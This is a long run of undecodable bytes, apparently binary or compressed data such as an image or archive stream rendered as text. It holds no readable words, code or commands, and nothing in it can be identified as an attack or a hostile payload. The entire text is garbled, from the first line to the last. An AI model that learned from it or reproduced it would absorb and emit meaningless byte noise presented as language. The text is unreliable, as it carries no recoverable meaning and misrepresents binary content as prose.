c��፪��� � ���Q�"��q��  ���(��a���[�N�@����Z�z�P���}d�RG&`�1�gP��G�,�R��)��+G����A��� P_`  ��,�S1+��.M��,�o'�o7��d0w��p� @���� �������0 e�v�!ϓc�|����0 �O��1��~�I곚\yv�sU�;c$����ƌ���������ς����:ϲ� Ig!�"�B�0��C�H����5�'&���o�RT{ X+m+`��pk�G{gz�"H�4={<f�ጀl� � ȝ	�����h&읃��x�N{�����zO�s�F�ۘ��1?@-���`)f�[K�(	�\���
(���{�3!͵("Uw�^Y��|83����Y��R����[���� +�Z��������P�
�2�*�:	�:�:	Y���NDz��ޔ  P�*oV�|���k�-��}@�~ C?�� J�3w:���r��ꍁ�k��&���9�#�dٲeDGG7������#�o�j[OLO/LO/���	 ��|.d�����md��� 4���ٮ�_-Ky�x���' fY �g���U��V.A�P-S�S B-9~�뇡W~�Y��`1��p ���% XRGF�0 P�|�<��4��Y����ҧ={w~	՛�������qCHʿq ���U�6 X2���o˺�% x ż����v�q��u� �sΙ��@����?p�Yg���·�"g���:�z��=�	}�	�:� �4��#�ρ�[Y�z/zwpΈ�$ �!4E�Pl?��{�"�wN�Ș|�3 �Ҡ�gH�0���D ��K�<����>=;���U�X�/1�-C.�`Y�@# ������@�p� ���j�	rS>�� J����;��c �� `e��U)ȪP�� ��` �����KDD.���w��g�@ ������<����&O��EQ�e���������p�3 I�!i2i���KF2��+�3^���4= v� ��F��wv�`���� ��8r�ÁG(�x���Gj�j#�� �]7�~ex�c.���"d�� d�� cY��th�*"�P B���?��~e��8> @e|�pd H�� �m��73T�,���} y � S?��@7`��l�����5 Z�l���9���#�<���� .!8�g9�C�?��OO��� ��"�G@ƥ�O���n(( P�lЂ EQQ�JD�e�:�� 3�1����@�d[S�@ p�ș�*8���;r�=��9^�֐l�8��
�L�HB��(\�,����ˏ VỲ���_�-םk7	� ����AՏ�e��;(��6@����!  ��*ѡ$�J�� �.[���*_�C9!�����aKN�~L��ݻ�hq���F6VUU� |��hβe�h޼y`�FSf �tq�������=	 �!qp`f�0d�9������z2: T��	-psm!�=c��� �p�ƪ����7r`�,�������k�:킿��s�ygS]k���,C�o�X�Y�����s��xz��M�B �X7����@�f�ү���� ��X �_�`Vy�U�J�u$ �� �}O ��� `G����� ���a ��ȋR0��4�� ����^%fEW�9<�-%􀄞V/��� �` �)è�1*&pϭ=Q���	��jE���5����f}n��y?�����!k�cp"d=P	�&��th�Ͱ  g>2�a8�I���z�.�'@���A������0K��%�e��c��(<
 (��h�w#����zvr4$Z�������|
�-��ʾ�!� ǧ	� NQ����� T�<a ��Od � >Mw�������m~W`�vc����m���Q���ΐ6�C|W��x�#{a&��L�L�L�L�o)y��� �4�4���P��!����ݏ����S�W��
{U���ih.Ef�?������>d���i�@���ɘ��9!w��0r�5����T���ϝg� �=���[*����� �c��r�f�4���g ~@/� Y�>f���,,��� #�̂evY�R������= ����[�������7�ŕ#�ݩuo�ߣT���됥� K�#K�E�~eC$�7@��:`*�UUqA� �N ����M;� `��F>�)DDF���!
@ �����,X�mUUjJ ��J��͎��Ō����������0{c$��L싙�/ ���R- 8+`� ��A�ٰ�f�i$�Zk��J�5��X�o�S���ك#)M}��Gf�  �3=w<F�{��8�	� �́�G!�șy`��P���O�� � p�B�?u�m��=f�
��E�E�����pz�� � ,�@ ��0�?�(��x5z�W �����������|���x�m�,���+̒u�%� P �q���[lm��X��	 ��ud��� ��F>�Y;�t �ZCa @���c�&}�Q`��� A�ւ7�=�bLOw�X `$tGOꅞ�=�7FR_��~  �h $����������̾q7= (���*Jh׽��2Jph��5�~7�M��ɘ� �91s&#s�D�״�+w���ܹȜy�}�������Y��7'ok� (��8g� 2߁�/0��+ZDu��x��8* X�Q�!Fɇ襟P]�T� 2�s���Q��
� ���oM�� [j @,�j�j{@T������X �M���C@� �S ��R�����@�m � >?���ȠG�G���D@�v���n���*��7x:CBw̄��I���� �	 �'@�/H��NF�iS���	�p��K�_r/�Y�`����� F�d��x�F�� w!�,���×�����-������J��R�� �Zw���~���(�o�T�,�[�(��(]�Q��t9z�ǘ��c}���-f�w�%�1��� �j �w8v ���� @�]�iɗf/
�'|N/�� �v@����D��"\j � >?g���;�<ꆛ]h)xt\+H�%��<����N�붌Õ  �8 ;.�:}ןۣ���M 5_�H!x�s1wͷ��@fNBfMBfMDf=��=��	ș��;�;�;�*�M=L�f�|G�<�̇ �q̂7yd�/��S�
X9���%�͂;�D|�-ZNu������6 ,Q]  �Wb���	%�0J�c���,�Y�)f�g�E_`�Y�%f�%Y�5��k(]�� K7 K782�R ���K�?@�O6l� �̀����,xw�k�w9  �~ ��:4�( ~�f�EF���@��_����i��M��> �>9K�,9�jߦ�hU0�涐v�3<]C ��= G )Ð)A�l���� ��&[[�k!�nlFU�#�2�P�vdN��,e> ٓ0s&a�L�̝l����m�XlA����{�v4�v�֩ uJ����v�E�^�,YKU�J����-\���( �H�5P7 ��1K��UX�Y�1f�'�%�1�?�,^k�K��/��+K�_� �� �P�6�t� �X �v� �,`ˏ뉊p�R��5��ޗ ���TU�} �'|�=�m۶�<? (���*��ܶ�6�}�w����V�( H��|.d?���w�E�� "�`@K�Ҥ'�O�̾v��]a�$H���� z�u��7@�L� S���r�A�\(|��-d��nu �ZC� (~���{�鳿A�z��?��x�Q�G�R�j��5Ek0�Wc�����gg �B>�dE  \�Z�W�� v��iP���ꪣ
<? �.A�"�d@�=#~ �����1p�@&�Hw��K=����/����[�w~Ey�T���@�8�5Ҧ��I�  5!���̈́���k�|�yC��������\.M嵧&qx�V�-\�����U�E�`��(����k�p �5�~{ ��K ;��̣�E�E�ۅ*D-G��@�>}» �'|�����+D�c�q2H�P��9��S�8#ax:`$XS �^ {1Pb_��ֱ� �C�hH���_Đ��'}J�%"/=tU��*u���9vL�`"z���	6�%s&C@��`����	�	�s����Y�:2 
B�N��4�|��TZ�w�28��#a�o�� �e�V ?����(��c��ы?Fū�x��ϠhmP�_9de,}%���z{D��@�)�i��!{E�S �n�VZk�eeb`'��ډ�r���9}��:'({;`@��@�����5�~�H�.� )e �'|�:��ɴh�"��w�����׆��wa&�Ll���#�ǉ���:
v�;GQṖ�}Z��)���Z	A��{uG̼g12&��	�6v 8�- �� ��P�'�~�j�F�S�� XAe��N���+P�y`,A�o����`)@/���Ol�� �	��o�l�a �lS΀ *=V�L:� P̜YSp��c�H
!���;�%��	������p�Gl�;)��v�]����a��  $v;A��2
RGÎ���-.;ͮ�� )úDP�s!F�D;�O�����I�Y��e�� ���R �gز�3ӲΞ�/��j�o�����*����6�8��� ��� @	7�xU�K�G�Gy$\��+�?gΜ���>�Y7��\����5��@�pK�#�@�H��/<ԏ�Q��~��I ͅ���n��C���'� e����A ș�ǻ�%�ah���������q�b���?�����v�hต N  x��q ���R�9{H���X���_��� |��y���;ڴis�ر��`�)Z���]!�"���]1{86���P  �P��$y��1��y�":�s�V�I'r��h�܊��
���NU�<|�&!wMD�93kB@2��A�H ����r��3�㹅���ઊ"�(�v�GEO�K�j��u�F���ph��0��(x��Z� ���@���B ���u�����o��~�& ��Y
�:����̀�Ayk@�7�Y��  ���q��a�ѵK��G�kiժU���	�)//gԨQ'���otͺٶ���2�@O�/�[�  ɟБ� �C�Y�;�"�Y���:�x�@��M�ւ�΍F�}ﮩ��c����w� ��=J^b�[����0��@���`U��T���!�Z�K ��#��q q� P�� p@@  �Ce|= �
 !�2 y`� ;�~�e�G=S�ki��͘���	����̙CTT�)Y{m&w]���H�/�;Fb�����@�CI}�_k=0Ƀm���[���\J��W8tG�Di'- �?��ݜ���S�>=�^��{1��bf�?! ���@|���ʋ�ک\U��N �T���'�
��gP�� x��� �8 ��/ �x`��P��ɖ�BE� ��?�0 `� d��8@��	��� cPȲ%�Yt�q�}������0 �O�gӦM�����P�B(\>�-f�U�]1���'t��ౕ�{�` �R΂TKz�Ex�0�6D*��ѵz N����^��,����3�e܉�9����Y1m���5 fB�Ld��P�s�\��e�r5��R"NI P���a�P�5�r��~$��O�Z�Q�?�����?��.f�{!����j�X�� `�|%��{և.j l�`T�� � �� Iu @�c;���TuV �E�� �y����Ȏ�CUU"##)++@��@qq1W_}�)w�W�b��n�P=�%�����#������R|w��'2!��l@b_dҀF�PH�L9v�ɫsZ���*�dU�H����E���q��	xS�A�$d��� kR�d��5 �gX낳��/��;7ӫ�;�㮩n�S2�B�fldT�����	�����`�m~� �w���} +��+	 �L��P��~ p6�}��2@�m�_T�0r* ,����)P �C@�Ȃ �������h�r� $�]}Y����::d(��� |��#��4My�S��? T4�B�p��(R����oBGOGdBW���	=��H�cO��A�� pVR�B�pH��#w\�ڿ��Ss����������?��yz�Ț�� rgZ����A�B̼_�o�S\8�g�i��O	 P�c����KI�*dɻ����N (Zr� `�|/��� �. ���  8�+ $��Zˁґ>[�;��n�J�� z5={t;������?��cƞ���0 �O��f͚S��n �Ba`o��2~�qm�	��.��"�#�����:��R�)5�)ì��s �<��C�s�[F�L�>y�&��;Һ�v�Ђ	� kf�Dș�̜x� gdχ�G�Μ�ń;��t]�)
 BD�풆�9���
����+X�Y�f�`	    (�<�(�	�L@- �>��  q� Pq8 �[� �z`��琞����9�z�<@r�V:w�pL �r�?�׿�EUUU ���>����t�M��ة ����T;�ک��?��/�
��w����0�;[�t�L��� zc&��LTJ����(y4���*�U��Оn������Mp� ж���7σ=�0s&"3�Y3leN�SB���L r��5*���o�J��vS�KC�� ��z(6 �cj���1����
|�K�E ��G��,Z�(�� W��a `��|fC�ZK�_: �� ���A���Z cA�=HE<Tx�ҡ�ˁ�S�z�;��ӡ4��˒o7�V�_�A�9�\��ŋ�C�6��_Ç�z �Yθ��p |��^��Nf������P��vn�3S;��#�;ƶ���Ρ ��P- p,
��,(�. 8�φ�T%��$����!8�~��Ь7sf��>��7�3�9��@�,Ȟ��1s�`�}���op�`��DF!�Ss
 �UB�)��%y�a~�Q�Y�Y�>�x�!S +��C�
 6�|
 �� �� �7 ����!�� ���
��D�i�|i� ���$/��;�U�o  4k֌���3����Njj*�;w��֢�N����Y ���&�tCw��{��>���c�w9N 0 �4��`�xD@��!Tﾝ'L�h�A�qM�\�4���m)�9��>8! ��0r�a�<	%�{�E �f�u��a�Ѡ.�H��_(�=�C��%�E~3�%����	 >���S v�/����s�F��}�0���@��_|&Z � |������c��QN�ۿ_ ��z����z�X����q��� ��L�{ ��@�;0��đ����_� ��z���I  .�׆vnI��P�uՙ����' �� �af=����^��V��:���> `-����?<���WȲ՘EK,��l+�� P �l �
���U�o���������%@a ����_�rJ� T4��{�����t=rG?LOk��sh#�,����#������Ȅ>=���,%�ĳB͝�1w�H�g>ݢ#p��E�R͖Ҵ% �
P�[E����<03��t @�VO�-�9ɡɐ55T��5��~M�-@f?AU��M{�};ٓ	�c/�������JY)!６���j�=��
��K���i��,��'�x�5��ς̀%k��[_B�WȒ���_#��Y*�Y�-�|����� �q�?��A���-��A�����} 	� P���=�4�7��D��1}y���~�(�[D7 ���Ceee ���<�������4	��� Bh���.�����
��T 8��2�S5}��~���m���a�\�/�~n�)��!� !�' ����8ZU�xC?(y��C�� ��sDК����Ѓv�wjd-��G1�?�����;�\
� �9t�@��͈���襫�������Աh�pyhF��#j�(rL��1X���+�ү�e_#˾�,[�Y��|��  �-u@@�cQж���m�� ! �#�#   �ldu. ���rT?J p6 n߾)e ���;UUU̟?��
�� ,��.]��F��Ll~�@# ���	��3Ά���l�Fb$�ȟ�H�*B��� �j�� @��t�"e!2mdL91 �;���ُP�13�U���M�m涍�N P� J���o�����ыWb��<��В0 � �|�R��׷w��� (�B׮]ٿ��� p&�/���4J�;:��6�h�\��;þ�1N B&�Fz.��s��#�)��%��]���[#�V�@7x���i@�~�+�)�/�s#�{�{2�O��A ��30�f!s�@��3fC���ǽL��m��)���܎�ط0�W �8�8  ~8j � � |�
xL �or� ���K�]��r���?ҺuK�(J;��<p&n @�@~~>��r�q7�ir� � .��(�Yc:��s ������  ��3a f�(̄�1Ga&�LIg#GQ��v:�RPܡca�̀M�Z�v�=�ʶm���Gá?`���B��Zr�5 ��x����3rf!��`�{Y����n�t� D�L�P���=�Q�����!�a|�[*X@Რ��A�rKE+��U5� ?�� Y�5�t�c7��xSP�u�p�@M ����-yk*�v?�wTg���U�w��� ~� ��{����� >g��������!�����g/�h�)Ź����W��:a0���HO�� �0���'�@O��<#i2q$����{~���(5L�I�4��Z}
�\{6����&!w݇�}@� �=3��?���=өΘ��g!���s��<�t� X���H"���_]B��5�
�a��q�ݓ 6% l���` ��������s���ث�S@�֭III9��@ �ē����?�#U-[��}��Mn�� �VU"��.����!���  ��ѓ�K�/ef� d�(���{n䑹�n��.׸&&�u�=	�sw%���3; �c���B���>��%�����ix�Π��,��M��� ެ�Tg͂�'��v[E9^#�*�2���=�E�B��K��ӿ��|E�c�� ��AUm;J ��]H_Pʋ��K�hW(� �v�mg��o ��c�&.��8������_\q6���%Ѯ�����K*��v7H��-`|�  z� ����)�1�X ���NU�5|�kQ5��y�>Y�T��F����6-]�������k��G��L  3c"f���@�4�=3��?���ySa�L*ҧ�˛�,�#���FU�����P?� �%���X�����P��)��e�";�� P�	*6� �
�t`?�%���se*T 5�w����� �3�x<���`SE`�~`k+�t%_��Vz����g]�
!�R�����v#���� db�$�H쇙< 3y���2i$���艗��,��D7����� T�[	d)��9����qȌ���c1��@`��  ��:�eO���md����3s�ȝ�̛��73o&�����c�&JESB?OE�OEP��^�ӯ��_���72�+�)���A(Xu,
����R �z�:   {9P���h� d9PP�:�M���Z�"�,�����A������hnKk h�����"666� pf��������GQ-C�"h�	��2&��;��d@S�Uk��.���Ak!x~�H���f|��
 fb?�$' ��ʤ�I�S{'w]������� �R���ם׍�m3!{�)�R�rr����c���c�[:  g���	 31�f��}��m�ѭ�봚P	��8^�%K������:�y��  ��B@U�>����o'�7C/c���[\4�*Z4 4M<��=�\8a 8��'�|r�F�\͚�FD"����*������� &^]7 �` PCƭ4��n���/�nLO_d  ��� 2i@Hз`���4���_�O�g�#N��� �=�п�ƚ\�O�MGu�������a���H�@ �b�� �L�\��Ld�L̼�����s�*�/�~M;Ta�2 ʩ�����x�y��o��S 6� �Pg�&T;����d�7�
�z*��8Ķ�_2�6 (h*�!D���0 p�݁��^z�L6�	��x���1bD�Ӗ����E�U���_<v^1�1��̃�� ��֊�bW���/�M��[� ��� ��^� !�43�b6-����� Q��73G@��02'b���.���12���c�̌	�T@PA �\ � ~���0s������VZ�h- �� ��������C� �ˬ>��u�5  �xum (Yk�۲W�2����!� 6� ��� �v `�Y���M��S0�4������[���ٳ�}�Q�f��4��=O8 ���:�����=��R��"���6{���[d��^����+	(!��Z`��-�����s82��#�;����r�z q $(C�(���G�H��d�c�z�5�8���v�GO�vݍ��v��;03�`f�HfNQh	`� ~M���@��*xx��͏ӻ� �a�s*7� +%=g�5��!����l5 �˂� ���/���((d9�k1P@?�S�/�Tul  	Y��Q���:	ݗ
�!m�w\x�ui�TU�"Z	�_�u����s�����3�СC���� @	8ƹز�|����Ʃ�8�G��/ՔN��L�mh�f�7������������' H��(�t�_��19q��b��={5�ӥ7C�<��� �n���ѳ~��y�	 ���{^��+��V��)<O PT��B�����V��� X��d ��8 @�  1�нɘfP�k���f��@�_��\j �M��~��p@��u�|��z7b� ~�v��E��1ڥ�܌��6}s4U���ү`��;���]����Nd S���PJ����I�a�E�<]���	<� �$t;q �4���/�G��H ����T���UO�����H���{N ̀ܩ�鏰��{h-�@�,�vR<��V� R���x(Xm�������P�� `ͱ������ !6�5F�b�*.�2� Ы��V'�d�|����h��}1il���&'''� p����و�b��ihB�%[���n!�ňH
�N��\�o��/^��ȝCI��6.:�Sg���� �<$4��|���詗@|̸N��N l�h�����VM �	��m} �� �j0$����Ȣ�li'OS`ȭ��x��#��{s�D�1s���wad܇�>6 3c|���  ��=�10�gXʙik��kӑ�������U��ܩPׂ����0_�l�
����~�歆�B�'phz�A��d�d�ǚ��u�A�D}쐝�����(�6� ������~���6��+����-U�[��U� �	��x=�/�˫��ퟠ. �#P���p9�w�?�䓘�
a 8s�C=���a ���4��-T�B����AKU����Cҵ�[�cl�@�.0�frg�b~�7�����ub�o �b9�	!���h2?��6�������{K���Į���^! @b?���� �l�y=�Э���ٴ� �z�x���=;�®{1���H"g6 4#��
��S kZ0�� �5vH��}�WsG�����.Q(�6 (J �����g�p޼��N�C�C�;P��/B.�,\�Y�A �T] ��
h 8T �7�!? �� [k,��TYC��ކ����d�����\n��U���:�U����^���[�j�ڵk�! g�ٹs'�[���r5ʟ_*�p�	7.��S�.;w�E
z����(�1� ���6T��a�ڷo�8����  (��_���C&���	3�$tp @� ��%\LΦ�{S3�u��A@9i�Պ4������y̴1�v/�k� L��� �l�}r��j�,oJ����� �k��m��G܀��C��/�=(x�߷J�-��@�ne��&(��~�� �[�|+��By�o�T' lGz��� {���_�Y�(4U�PP�j�|;���������)--�0 �9���o?j��J�Y7����Z�|��"H�=.
o���@�S����-����I�aߠE��3ղk���"R��'�A�/!�2�$�����:B| tC&�8N 0���>�I����Dˀ��rǹ��52sfڽ�f�8* Țb��Y�3 ������=IVҋtk'���@u�~ �	A�V*k?�Y���o۩��j@�bd�ң��Ϡt�a �K��	 �: ��`��<2���KFY�F��ΐ���%QKu-&SB�����! g�IMM�s��G��sZ��S��]�Yw���M���vs����U1b��H�]��͢���э/\�B��PxB �9�����{�A�脑T&ߌ��2��u����:��.Ȅ�H�	=,H�q� �0FcxFC�e���:��?O՟>�A`T��l�x<�χ���n���>��`f��  L�`�cW��V k����=��l�Y�0s�R��[��w�=ѡ�ri� �B�ʥp���k)��6f�"�-.�z
�;T |��Xm�(�܂�ҵP�EP�_� ���7��o: �囃 Pc�6K��m� �"���dto/���K	���M��C�@�S��z�ȑ��元B Μ3f̘c_�k����_�B�R��#^�x�����-3N��$|2�+F��t�O�?; h ��}�X5z|7�6��?�l�je �  ��� <���@�琵�.���hwr��jDj�z`�&��o����K��v7�#�ހ�̱!
�
�TcY� �9�f�9�R�L�ܧ���Y4!�p�����4 ��l�v����_�*��`�]��� �pQ X�Б �1  [ek�
 @P���� ?�� 8�*�1��S]��ʲ�%l����=:�=M�n�l����믿v���s<�۷?N#K�������Ny�D�[����M`�
G���l���~�w��Xq�t<7% ����w������� 4
 �P ����f@�HI#)��&�0�Qp��M�
�#`N�0�C� �M�]w w�y� ��	�;��=2gC�lȚ	y�q0�9.?'M("
EQO] 8\�-B���{�ߡ��oC��P��`� �@M ؆�ގ��`T�RR��S�/��5�u�P��������ݻ7� p�	&���\�t��<߶��A��~�b� ����s�w� ;8+��|S@��;/��a ķ����ġ��c&��ʿ�i/)iXWs� ���D�S
��Û�~���odމLo L-8 ��V�젲����m��B��Or��];��uG�l����]d��� �<`����*�������Ґ���_ӗ_~9|���s6n�H��ݏ�C�mo-S�qe;~���bU��q��.�l��^yh`��W��	J 
���ܫj`~���!�,k�����rX (����u���{d�Y�ICѓ�a켎�U72��=�v���~�D���D���޸�?��G6��5�=) r��@g� �s!s62{�9�ٶ�!:F�l��� 4E�Z��؄,]�~�(\�Y��I �tS�  �o���`d��˽w�X�j\9��/�`���a�0 �Y���>>9��X��w�Bz̭T'�CnS F� ��  �� p+�M�N�?�i �~����q�����<m`{;�ީ� `MȤޘI} f�Y��C���y)�6]Ÿ���}�I�4ۧ@�gsǞGq⣐1�n< 02�@� ���<8�C;�f�]���"`�5�g{6o�x��{h9z�R��
d�G?? �m�M�P��� P�÷��K�[�z�c�g�}6� p朄��u�fw����"�(E�?^B���z"ѷ�S�N Jƪ�R�ĳ���u\0��I��욢಑
���`��{:6<����3�7fR̤>��~���A�������'��H9����_��6��SfpD�h�?��� Ȝ��ܠțTδ``�l�"��l8�
k�{�z͔� ��!̈́��{.ƨ����e�%K0
7 Z� �w��".�(+�"�$y��O��u/;,�]1�~���eˏ��3�H)�2eJ���G+w�eRsÅ������z`�)�ۄ� ��Y����1Wr�u=Yk��b=<��|��� �bdB;� �Lꉙ��V�Z ��ۿ g�K��z?.���-��z�$1RD�6���bx=c܉�ܩ�@�5@�t��{�!u�S�����t �}�{t���U/��%U����1@q= P���P�}���r4+<V�j��<�>k�_���~�h� Pc�BUU�O�
a 8�n�=z�8�����շ�'�ǈ����8�鏺'��(��!v]��q�i�h t7e�v5B���af�3�$��x B��n)  �,%u?" ԕ��g d�HȽ������OZ PB�+܊58o�yd�΢*c*F�}u �}(LU� ��M�l���P�0�]H鮧�ˋV���&**�6�� (5�+����� �w���G(Ԁ�#�s9P�� ��@��i�Y^ Tn��MP�*�,��ndi.�����YR�)�dk�Cs�~/U*��tР$''��B Μ3����tGr�c{4Ĩ�U�>ƨu[�VAuL$r�H��dz��n5�� "�ߟ6fy1W wt��V�i tC&w�LB�L�S DO��<3q$�3<#�N���,�w��=���YqH??�����1�1����Y� r�A�tȝ�̙��5#w=���&::�ٮS +�{uo�'����� �Y�a�@�P�T���0+����"+�{�lo}���� �����j*�����3�dee1`��F>x��F2�iK	iFj%�j�=�y�Ìi���F�V��/���/c�k��E�'�e���qN���� ���3$�ͫG@Fẉ����=,%�<2 �@O��4�G���!g_p�#�q+ݜ p!DT`P��x _�S��c1��N�5`��F�̼1�c�M�ȝF��0r&A�\����{���(5�ᕂک ��`��ǎ�o�w����E���h��¥�� ��*�����Ŭ�d��FEa
����*����ގ]Z�3 B�s�(
�
�A! g�y�ǎ���!�Uh���t�e�\B��m����"�1��T�1㲂��z  F �]�f�����?��h����h' BF�W��oEܶ�`�[� s(�����N�	 �,%ت 2��� �,�  #�?F�@d�PH		���H���9_Z��%�i@s,.�~�[��3��a����g�1���,5 �yښ�̳3�S`�T��?����p�j��j�>%@QB� �H+5޽{GV/��P��WX���E��E�[?� +m}ū��cK�����{>Uɗ}aC�:[u�%Y�Y����zx�cV��^�t�(�l��Y �(�->�P p��^ڿo�R��(>�dU8 ���9�b���G��oe \B#J(DA��Z��\��[�0����b���(V�����e���G@|d^���w|~�P�Yv���7R�#dB���G���O��;FRgHp��A%�r  I�!�g�(�$����4�ȤAȤ���C�%���L8��&wB�R;�� �+�?��n�O����y2�~�~��pdX� `�c���Bc��V`$Ж̙�̙y3!�9���K�oW��V�.��:5@��� nw�pe_B��ȲUP�
!K��,�� ��C(��n~Ek,������U�T��P��%d�_�cVl¬�$+7bT�G�Z�Q��v�|K��_G��OM(���6���N�_s͵��3���ˁ�W�y�)~�W��	�Dٷ����N���B\�~m P�c5|qn����x��DF���& �(��Q���[��n4�����;":6 zت	 A�ɡ@��I���jKHyW����D���' (�������Ք%�CfM��5�9ֺ�g܇�c�jl<F �3��!*�>����d��v�еS7 �þ�[E�Ϋs��kd�b(^����o[*ZT �t�� ��0+6 �����{���L���Vn��EV���BR�j� P�{��*n�;�~�j���a 8sNAA\p�ѹ�9�񊂢*h�B���߹��0cݍ
�~ 0b5�X2V��{Y��Ut�H�5) ��CD��|��B|;G�Kj g� � 4"�7$�@�L�R
��mK�a���ٶ�jFm�v6��L���;��o�����D���Ȝ c!�>���F@�1P�h� f �΁�Y��:uh4SR���Sr�M�W�Hv���Y�Y�.�@�hi ����o�  ���Ũ��x��q��.����O� �!��cDDD�5z��	��3���DGG7��\��<;��r[�[���j|	�1c����,������F�{����ξ����7�ڡPU�KAh�MC���F|iWR��%F|;�޹V3`� �$t�wt� ,���� $��Q�$�͜�AA�+�ƭ�D���UfR���m��]1�����;��"����̱��13�r�
ٓ!{
�V�2�y31r��͝Gn�s����  ��s�Rǧ ��Z��
/>7ݻ�|f��)Xf�� �9�	��T���� �rh�������0˿è�*7�o3�6��nD�<�^���'hux�5��8 ����C��8p � p朊�
n����sc @S�4��	��2�h����P*��Sey� ��eO(�--1�'1�ƾ�T�(+�� ���"\�eu!�7qc.�z{k�mm��:[{
@�F�sM�Y�K��Z���s�v�".GX��aO���_?B�y�2�S�Q��>����Ǣg�ś1�> �!���Z �=��!��#��C�L̜�Td��,�3��ӽ@��w��) !�߯?~��z̢�Ȃ�P�
V4 >� J>� Ω ? �w�@ ���1*6aTn¬��#n�'t�m7���X �>�{�p@��u���[ڴis�  4�Ⲃ�pYcT7_م������#�5 lQ`s$d>��K���ZBS.���o���H��H�5涎�^ �� �Y�A6 q�,H�7��\>"�Qs�<�#�zR��9m��hvn��/c���GO�7c� �mM�KN �7}�B(��?����:�%Q���� �zh�ݔ��,�Ⱥ��+^(Ze�����P���>���A5  �� ��;����+���'��q��Zn��Y�~UQj�8�M7�a 8��i�<��G��ކ���KA(*�݂�t	޴ˑ).��� @��m�nq�����_��Mmz Ђ ��ё���;{cƷ�����T( tE&v��7 �Ԁ ��@�T���G'�a	��� ? (����B�zv��]c�����g�q���Z|t 0�3_�CT��D/z���\3��K[�[@q�(�Έ.Z�ӷ������+�py� �`�CkB=J>��p8 ��;��o1�������p����`��x8�iӆ���p@��ui߾�Q�E�v�پ	_;�E��b$Ìא�mS�����d�b5 nV�Ӂ=����͚6h	Eh6"#��+�R�e ��������!��w��NHOg��L�L�� ���{Y ���k��������<���_I�HQ��-NF p<���Ն��ِ>v߃̸�vc�ޏ�i������- k
d?h�6 �3#c���P��3���쉢���v���֭�?x���ݱJVY���1�Tk7@��e��6����-� �J�U�:��	��[�M@�x�1�6S;@�1 ���Edd$���.�7�|3� pf�0x��Ǐ��� ��(E�R��7��t.�-��["���-�cd���&�q�o�#�SGs�孭�Y-�����Ȧ	4�`�u*����8s{{��� �=x:������� �: ����2� �2~\v#�M�5�N: 
Z���(��dm~
�>�~72���;m ��4�������6 dM�t  {��0h�CT����'�e[|���qA���Y(_��C��# @(P�

��O�ɀz�9������N�\�oz���h��z��4-�ur뭷RQQa 8�NJJ
={�<& P������dXkR֍�H�
cs$ĵ����8ke�LȾ�W��]D���N�����Xi�ޭ1]��4
s{;��ml � �u@R�> � ��AA%���LÔ��2�Z��d,(.%0�����D����"��B����4& j�@�`� �*���Kڷ�c��>� �Vc��}{���dƾ�+�}P V��,Z�Ї!˂(Ye��c 8  �� G9��k(�ʿ�� � ~�G\4�ƍ���J@�{�ڴiC^^^8���:RJ^xᅣ���� �U����_��� #~�5���s�r� :(�#0Ӯa�_Ϣ{k���h �{ !�������*��ǌoo@�� 	���A�@H �C0SFCֽ���Qth~r����"���#8�� =s<2�>�}���x�\�Zh){x����\{QWT�"��>b:�T E�j��j�fέ�����V�\�~p�� ��_�5�[)����tjc_� ����dɒp0��wRSS�С�1��pû�����ș���9�D��8 �lt�1V��/��i���7����6�����O�:n�nkE�wg#= �3���j@�1P7H��{Ab�z���3 �GB�/HX{)מ�:�`��� �Yr+�hM�����>>`
��P����閲m �^YC�̜�Ȫ��. ��o���S ���K��k?z��(���r��� `ڪ]p4 l d��Ȳ�0+��'���qw��J�Mh!K��v?<< 8�?�7q�D�����  g�1M�g�}��:hC�����`�0|i�S�a����>- l� e�@��Ѩ�������z�Bm��5űlEu�	G���\H�����]N  ��x�B�PH�3�����z�)���U�8I����-��Ğ����'@�	��9��?{!d-���P���r���V��4 ���*�Bp��g�7�#([�,\�qh�� ��C/��*�_?t�^B�1���c !�{�f�޽�`�3��ر�.]�7 �c�z�Y�y!���Վ X�1
z�@&�0b�C�=��S:E�m�_M|B;ם+D���B#B~X2v�O��@B� ���L@���o�0��-��'��KQO� E��I:�d�?N�72�9 0��yV�?k>2s�-��wx��K�T�=��sG���������DU���N��_�,��W9 `ձ���1�,[��܄�<��~3��i#�7 ����  g�1���~��gh��G&��s�cF�� `�1 @L �Xk=0ۚ!c�������9k���w�u�[�	�("T�W��d� H��]�Q@? $t�� O $���B��$����Fv�n{��;���&\�k)�y�|�3���
� ��8� f'��af���{�}���&0��?�;�����N P](J3�P��R�3����B�����Y�� %�������o��{|�1��pk~#
�#,�j  (����i����a 83k�;v<! 0sL�Գ��������L|b�z~Úe���"���!���iwp��͉�?��Q�I� ���#�^�U�W���pf�pk
� t� �v���5`�W�����3�^���}�Ƀ�N��a���M*º	���j�T��.S�%�\>"�ʝ���������cl���qɀA�%�`r@�|2�̜��9�g@�ȝ9�!g62{&z�4����y�;n��%P5�En��լ�d�ىXv%����v�9���m��q@��
����5� �,��RɧP�������8���������J����p��pr �f����.���Á  gޑR6���h ����_�����nk�7.
#6s� � c��oI�7
��xanWZ�m�vU=	 @�J�_1���#kg <� �-��B�� ����2���#soc�?zѵc�m�T  !�#T�|<c�t����	��I���Aȝ�̝�/k2|�E���ݢCg��{|� @���7�z�w����A�
(� Y�_�@ pB�sc`��'��k�7cVle�;�Ӷ�V����G B�9�={��A �̓��p�;� �Y�`��TH�tz�|q��c��n�1 ��U�?(+�&]��ˮ�s�+0#�	U������ٟ��3zsh�LOK���x i02yޔs�3/e�拹hds�P��f�� �i ED�
�N�GŎ��8� ' ��y3�y������{����a @�F�����4w	�~�w����}̒���%vF�� (���O��_B�`lf�h�R��Um�>UťiK�	 ��}����Ą�@ �����游h.0��`�GWc�ݎ�#VC��0bU+���q���x&pN�H�������s���p�H������m���pgK��XJ�Tbw���ސ�������/ �@�P���RGS�4
�d�>D����M<��9�*##U"TA��n�'>�w�T����>d�Z T} 0� KdO� 2w&f�Ld����P�/~��kh���[�t Mq���*��E��%e�-^���}{g�r[B�G�
��j�,^�,�*�D����o��V-}�]"�i͞�oI�;��@UP4��jޢ���?�  g�ٱcn��� ��f��Q���n��{`kf���MňSk7�# ��
